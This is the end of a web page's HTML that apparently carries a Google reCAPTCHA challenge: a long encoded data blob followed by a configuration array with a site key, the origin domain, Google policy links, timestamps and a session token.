CjsK9wpPCvsOuwogkwq1Rwr/[base64]/DulZ+IMKeKA/DmnjCusOQA2U5w5BxPcOtwprCmkAoCVZuw47CoBfDtsOUw47CtQrDgsOcADjCtyYMw54Hwq/Djn/CtcOtw5nCjsOPcGwZUMOEVExtw7zDrcOBTRsFw5oPwprCg8KJREgVCMKVwqInJMOcJQUJwp/[base64]/Dh8O9T29Yw5d+w6IfO8K0wrTCs8KPeCLCiMORw5Vfwq0RwqpQYzjCk8Ojwr45wrHDhjXChwLDosOCNcK9EjpIX29gw6LDh08Bw6nCrcOXwqHDqRoWCxLDpcKkNcKAwp9oY0g/[base64]/Ywtiw6vDhsOvw4DDlMK/ZsKgwq/DnMObe8OLScOyMcKIwq8FbcOHb8KhJcOsQGnCo0vCoyzCmMO2JQXChMOgYl3Dn8KlFsKrZ8KDHcOkwrDDqRnDg8OuwqM6E8KYdMOzBWYBYcOqw7XCqsK6w7I3w5vDsR/[base64]/w7/DsnjCocKEw7M4w7zCpMKew618VRnCmR7Co8Orw4Nlw5/CuXvCucOowozCtwgKW8Kewqhcw68Iw55we3vDlXNsfRfCn8O1woHChk1owqgEw5QAwo3CmMOaaMKNOG7CgcO8w5DDssOZHcKsUR3DlRhORMKDDXAbwp7Ckm/CuMKFwro/VSw8w5BWw7TCqsOxw6PDj8KNw4t0K8KFw4UZwoLCtcOQT8Ktwr8jF0zDnhHDqMK6wpPDoDVTwrlqUsOCwrTDisKwBsKTw6dfw7TCg3MCGioEIHcyP1jDpMOzwrNHX2/DscOREjbCtHZEwo3Dn8KBwqbDrcKcQRFaKlJHagpLSBLDpMO0GCY/wprDp1bDvMOIB15swolUw459w4DCn8Kzw5hZQkFRAsORfCouw7EOfMKGfRfCncOBw6BnwpfDlsOubcKiwpfCqU/[base64]/w7HCtDkfXWzCuB1Xw7xFw6nDsAlowrcuMiLCkMK+w5rCpVPDiMOfwpgtYcKZdMKdRxInwojDiHzCkcKSDjZ2WWxpSnLDnjYMfw8Sw6NiCi8Kc8OXw64jwoPDg8Oiw5zDiMO4Ow4NwpvCtMO/Gx4zw7jDnQcJVcKOCCZJRCnDhMOgw7TCksOHY8O2N3N8wpZYcCPCjMOyekjCrcO5LcK9cGDDjcK1LRBfH8O6YDfCgsOJZcKJwq3ChiNjw4rCj0Q9f8OnOcOBbFkuwoLDkj5Gw5QJGAttankJDcKfb0Uiw48Tw6/[base64]/DhcOIL3QBw4nDuWbCocO3PTHDqMOmwo/[base64]/wooTO3Zjw7cZOcOAwrfDihHDkMKQwqbCuzXDriXCj8OkJsOeZ8Kqwpw9wqwFTcKXwpMPGcKtwp0ow4/Dgj/DvSBdcQbDggghHsKNwp7DlsO7QWnCqEFgwrwVw5QQwobDjj0wfkvCpsODwqwLwpTDr8KPw7o8aEw4w5PDnMOHwp/CrMKDwqYabsKxw7vDicO2U8ObIcO6ITh/fsOhw5LCilozwpXDmAEQw45Kw5HDtgRAd8K0KcKUXsOPPsOUw4QOE8OhWQ3DrcOzacK1w59eLUvDqMKBwr/[base64]/LVbCnMKawr5AUHDDgsKOTinDhMKBWcO2w43Cmxk9wr/CnUdPw48RFsOjAEjCsGbDgDjCrcKkNcOUwo8GVMOgOsOdM8O1KcKfHkXChCZbb8KgZsK+Rw41wr/DqsO4wpg9UsOPYkXDl8OQw4zCrFoNUsO3wpdEwpEpw53CkWFaNsKMwqpINMK7wrEjf0JWw6/DucKGDcKJwqvDqMKdD8KiMSzDscOWwrpiwpvDjMKkwo/DkcKVAcOLSCs5w4ULScKGfcOxTwIbwoUMLBnDk2QwKF9hw4XCo8KDwpZHw6vDrcONUhbCkAHDuMOVSsOjw5rDmVzCmcK9T8KRJsORGldcw518GMKcV8KMN8Kbw4zCuwrDmMKRwpU/CcOhZh7Dlm8Iw4YpasO0KyFFcMO2w7BdXAHClmvDll7CogzCiFp9wqUXwobDpibCiTghwqhow73CmTrDoMOfegHCm3XCucOYwqLCusK6TWfDksKJw4IjwrrDh8O5w5fDpBRrLzcRw6VJw60KMArCrDY3w6/Cs8OfNCsNE8KfwrfDsWQ3wrsga8OrwpYUVXrCrUbCmMOOTcKAXE8PDMK/wqMpwrfCnAZrDG0aGituwqnDpWVmw5syw5hpF2zDi8O4wp3CgAccX8KQH8KXwqg2J1pAwrI1PsKBeMKAZHZXJ2nDscKywr/[base64]/Vw7CjsO3WcO7w5gqTcOjdXXCi383G8OAwrDDtFjDosKhCCYLBBHCngVRw5I6d8Kfw4DDhxpswrYbwr/DsiDCuknCqVjDiMKVwoNVZcKTJsKgw7xewr3DoTnDhMK5w7fDk8OCJsK1XMO0PRMRwp7CtT3CnDfDoFtYw61Ew6jCjcOhw5FGN8KxecOKw4HDgsK0fcOrwpTCplnCp33CiTrDgWhWw4AZW8KVw6x5bVoywqfDigh9ZRLDqgLClcOPSW12w7vCrADDhVhzw4Efwq/[base64]/DqRbDgwLDkxnDnlnDkMOXTMK/wqbDvsOAwq/DosOTw4HDp0vCkcOXBcOwewDCtcOFBMKGw4QqO10QI8OvX8KCWFAdM2HDvMKew4nCgcOVwodqw684JSbDsmbDhVLDnsKvwpzCmXE0w7hgcxlow5jDjirCrSd4LyvDlDV6wo/CgzTCvsK8w7LDkRPChsOww4lpw5EkwpxBwr/Cl8Orw7zCujNFOS9MdDc8wpvDhsO7woDCrMKIw53DkWbCnQY2SiVKK8KOCWXDgwo3w73CnsKLBcO7wplCMcK+wqvDtcK5wogkw5/DicOGw4PDisKMbMKnYhLCgcKww5rClSbDpjrDksKfwrzDthRfwr12w5hvwqLDl8ONOR9Ybj3Dr8KuFy3CmMK+w7rDjGQvw6PDmg7CksKgwrHDglTCmTw1OnEDwqXDkE/Ch0tCWcOTwqQ7N2/DsTAhW8KPw6HDvE5xwqfCkcOIbX3CuXzDtMKUY8OSYX/DqMOABxQua24fUD5cwqvCjBLChS1zw7bCrTHCgRwhXsOHw7vDsn/DsEJJw43Ds8OWHSXCmcOwIMObJ3lnXR/DvFNjw7gpw6XDuR/[base64]/w7Zvw5PCkMO0WgXDq8Obc8Kwwp11Z8K6WhsSw7Z3w4bCqcKDdhRmw6p2w5DCoFUXwqJaNXB/ecOWLjHCtMObwqHDtEbCjDAAelxbY8Kif8KlwqPDi3wFbH/CiMK4CsO/eR02VDkuwq3CvWw2OVgtw6zDicKfw7R7wqfDk3ozASVUw7XDnQUpwqXDkMOgw6IIwqsIJWbCjsOmc8ORw6sODcKAw6cHQgHDpMKKf8OGYcOHfQjCgUfCnADDo0/Co8KkVMKWI8KSFl/Du2PCuhbDhcORw4jCqcK7w7s4ccOdw6lhGDLDqXHCsmLClnDDiQAub3XDtsOVwp/Dr8KWw4LCvHN+FWrCsFpVacKSw4DCrcKFwqbCqifDqzYOC2gEGi5AQGbCnVXCrcKhw4HCk8O5L8KJwr3CuMORIFPDrWLDkXbDkMOWJMOKwoXDpMKyw7XCuMKYAh1jwrhLwpXDs3xVwprCg8Osw6M7w5FKwrrCgsKpfynCoAnDk8KEw5x3w4xLbMKnw5XDjH/DmcOGwqPDmcO+IkfDqMOMw73CkRnCsMK6DWzCjndcw5bCqMOyw4YbEMO7wrPCvnoewqxiw7HCpcKYcsOAH23Dk8O6J2nDk2YbwprCgkAbwq80w7UoYVXDrlRiw5xUwowVwoV6wpd+wpR3DUnCvk/Cm8KFwpnCk8Kow6o+w65/wopfwp7ChcOnAg8dw7Y3wp0ywrPCqjbDmsOwX8KvKlrCgVxwa8OlfmFCSMKLwqbDoy/CoCEgw4dDwoTDo8Kvwr8obcOdw5lyw7J4CwURw4VHH2UFw5DDghPDl8OuB8OEA8OTKkERfzdFwo/[base64]/DlQPDlE1rUkvDrsOjMsKnFcOww4dCwoIaPcODaj5wwpPCv8OmwqnDsMObFzdgXcK6bsK+wrvDosKVHsOwGMKOwokbHcKxTsKOe8OxNsOfWcK4wofCqChvwrFmU8KvcncJJsKFwpjDrBvCtyg9w6nCgWPClMKQw5TDkXHCh8OEwp/[base64]/Ck8KGYGMNOcKEw6dAw70eYjLDkSLCvMKawpzDncOJNcKawprCjcOfJ1clSwcjUsK6RcO9w6DDmH7CpDoLwp/CqcKaw5/[base64]/w5DCqMKfFMKHB0XCvMKTwpXDi8KdXsOmNsOfw5I3wp0GCGQBwpTDlcOzwrXCtxXDhMOEw5J4w43DsE3Cjjp3PsOWw6/[base64]/IxZ8woEmwrEhKybCiwXCpcOIwoJcw7PDv8KOw4JYw78sw6scwrrDqsOdcsK4RTNIFX/[base64]/CpCDDriDDv8O1VsKPw61/w4gww74YZcOewrjCuBcsaMOEfErDjVHDtMOQWjPDjmRgZVg8aMKpNgsuw5AiwpDDrC5Uw7rDv8Kbw47CpSk7V8K5wpLDjsKNwoFVwqEZJDEtKQLCoB3Dnw3DtmXCuMKaDsO/wojDiRDDpUofw41oIcK0Ng/[base64]/DhTPCu8O+XMOyDV/[base64]/CksK2wobCo8OeJ0LDkXA3w6bDizoaI8OfAFZdRl3DmADCqCNlw7IaNV1uwqtwT8O8aztmw4DCpyrDucKTw6JowpfCsMKEwrLCrGc+NMKwwq/CqcKqfMKfVwfCjB7Dpm/[base64]/w7QfwrdRY8OoLEcNw5fCicK1CjDDl8Oxw7ZFwrJ3wrxEKAHDsnHDoGjDkgYlNTh7VMOjHMKSw6s8CBvDl8KowrTCrcKUIw7DjirDlcOlE8OOYTfCh8Klw7BWw6chwonDt2oQwr/CnBLCusKqw7ZsAQF8w5AswqLDocOkUB3DqQrCmsKwPsOCcGd6wojDvhnCo3YFUsO6w5ELGcO1UE5qwqESeMK1J8KsJsOBB0hnwok0wqnCqMKkwpjDusK9wqVKwojDh8Kqb8Ope8OxD3PCnV3DrmjDiVM/wrvCksKNw5M5w6vCrsKII8KTwqB0w4vDjcKpwqjDocOZwoPDik3DjQjDoXUZGcK2VcKHKQdrwqNqwqpZwr7Dj8KLDEPDsHdqTcKJPwDDlEJUBMOZwp7Ci8OkwpzDjMOGN1vDq8Kdw6Ifw4LDu03Dt3URwoPDkH0UwrfChcKjeMKIwprDucKwJBgbwo/Cq2A/[base64]/Dknw+wrHDk8OAwpfDt3U8GsKKw4QsDSBXCMO+w7jDtcKPwr5uaytqw6EZw5fDjRHCv0J2e8K2wrDCoDLCuMOIRcO4YsKuwrwIwqByOGUBw5DCmErCs8OfNsKLw6pmw61eNsOOwr5cwpLDkyp6CBkQYk9dw6tRf8K1w5VNw4rDvMOow4Qdw4DDtE7CjMKFwq/DpxHDug8jw5QEInXDr2lew4PDsUvCjj/[base64]/DgywccXoVGsK+w5ZAEcO8wrjDs8O7C8Kfw4rDsH1YLcOgd8KdfyfClAJUwqpHw7jCkTxVajFmw4zCn1xmwqsxO8OmIMO4MTsUPRQ1wqPCg25Hw67Co1XCiDbDvcO3WyrCsEEAQMOEw79/w4EhNsO+Em43SMOwXcKZw6JQwohrARYPW8OXw7zCgMOVZcOEIBvCicOgOsKewqDCtcOGw4RNwoTCmMOVwqRXKT8/wrfCg8OITWrCqMOTe8OwwqMMZsOlF2NJYSrDp8KKW8KowpPChsONalfCrjbDjWTCqDgvSsOODcOywpHDj8Otw7AawqpdRmlgMsKbwqIeEcOBSgzCncKmXXfDiTIGW2RHG3nClsKfwqcqIDfCkcK/XUXDnwDCn8KIwod6KcOXwrfCnsKPTsOqFF/Dr8KwwqYJw4fCscKww5PClHLCt1Q1w6kxwoUzw6fCrsKzworCpsOiZsKkacOyw5sKwpjDrMKmwol6w7nCpgNiMcKACcOqT0/Ds8KWHnrDkMOAw78vw55bwpQtY8OjdMKQw782w6rCkH/DuMKCwrnCr8KyNBgfwpUOYsORaMKRA8KMTMOsLDzCgz1GwoPDuMOAw6/[base64]/FMKMwr3Cv8OOwrYpE8KTwrlFwp3CpHHDtsO3w5/DhcK6w4ZVPMKNWMKIwovDixrCnsKSwp8VGjAjf2LCpsKlamAnPcKHRErCo8OuwrnDrS8Fw4nDmVfClFrCuCFgBsK1woTCv1lmwo3CvQxDwpfCvW/CnMK8In5nwr3Cp8KPw5XDmVvCtMOqKcORfSAwESBHVMOtwqfCnk8FayHDmMOow4XDhMKEbcKnw6x+bGLCr8OccXJHwr7CvMKmwphLw59awp/CjsOGDEcNTcKWKMOhw7PDpcOcR8K0wpIoI8KUw53DiCBdKsKLZcOwXsOfAsO/BxLDg8OrOWM/MTdiwpFuC0JoJ8KIwpRCeQliw5IXw7nDuFzDqE9Qw5RPWQ/[base64]/Cu8K/[base64]/w53ChcKlOMK4w4LDjcKeF8O2WMOMQQzClMOwPl3CpMKTEC9Uw54AZj8wwot7wo85I8OxwrIfw4nCiMKLwqE1DxHCm2V0G1rColrDqMKrw6bDm8OQAMKwwqnDtXpmw7BrR8K7w6dyUX/CgcKBcsO6wq0twq1xXX4bOcO4w6HDrsO6cMKlBsOPw4DCujglw7HCmsKQJMKRDjzDkH0EwrnDucK+w7XDo8Khw6FRIcO7w5tHMcK/C30lwqDDqXclQlt9OzHDhkfDvC1QWBfCjsO7w6VKaMKpKjxGw5ZNWMO5w7JdwoTDmgUgV8OPw4Z3A8Kzwog/[base64]/[base64]/CjH7DuwvDiXvDsMOIc8OawrDCn8OlwrBqEBzDiMO6IMOZwpTCm8KfFMK4VwJPfkLDm8OuC8K1JmAxw5RTwqnDsAwYw6DDpMKWw64bw6ovSn4ZHCwOwoErwrXCrXw/[base64]/[base64]/[base64]/CjcOlw6vCugzDucOsUMOgwrPCuyPDlCDDpBweMsOfATzDt8KrYcOfwqtGwrrCgj/[base64]/[base64]/[base64]/DiMK8dsK4wo4twpVYXn4+wobChcO6dVdMwrR1wpbChUR/wqkvLAZtw6gsw6LCksOsNVMgGQnDtMOCwp5SfsKqwpbDk8OoHMKbUMOLDsKQEjvCg8OkwrbCgsKwdBwHMHPCgk89wpTCjg/Cs8OhEcOPD8K/T0ZWe8KBwq7DiMOdw7xUNcOcXcKYesOhdMKSwqgew7gLw7LDl38nw5/DrHJtw67DtB9pwrTDl3JcKUhiTsOrw7kXI8OXLMOlWcOLIMO1S3UZwoVkEhvDiMOnwq/Ckn/CtlUjw79eK8ObP8KUwqrDvWJFRsOww63Csz5Ow4zCtcOpwp5Aw6bCjMOPEGjChMOTYn0nw5TCrsKXw4scwoYXw4zDlCZdwoHDgnMiw6XCscOpFsKcw4QJcMKjwrt4w5kpw4XDvsOUw5JwDMOGw6vCksKHw4BvwrDCgcOww5/Ck1nDgzkqGR/DlGRLWyh5f8OAYMOEw5sjwp5gw7bChAkYw4U/wpTDoibCpsKNwrTDlcOODMKtw4RqwqluE054A8ORw4YCwo7DjcKTwr7ClFjDiMOkNhgeV8KHDjBFRigAVQXDtCROw5nCn1gdCcK3E8Obwp/CnF3CpHQJwog7E8OMCSlpw6p/BmjDosKow4piwothf0bDm34UNcKnw7RgDsO/DFPClMKMwpzDtyjDs8ONwoBew5s3W8O7ScK8w5bDuMKreEHDn8KNw4PDlMOpLnzDtk/DuSwCwqcdw7HDm8OcS1vCiTXCr8OBcnfCv8OSwox5dMOhw5V+w4oEHUl/VsKTCGPCvcOxwr51w5bCqMOVw4ELA1rDq0PCpEtGw7g3wrc7NBt7w5hRZBXDnA0Ow7/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-6168660,668],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22twTPfgnMeM1Uco1Q1CIyQ7JUlo0hOPQBtCEoAkQlalg\\u003d\x22,1,0,null,1,1769018071989,0,0,[207],null,[57,156,15],\x22RC-kUuz9KwDXvaldQ\x22,null,null,null,null,null,\x220dAFcWeA4JTBZNGrwOPA-rRS3VzarAZNe5qPwve5pw2Ii14qCDHjOcwgJnuTFM_FlB6tBWgYSsuB1gLEj4oMwV9aSacVwiaGlvXg\x22,1769100871914]");
    </script></body></html>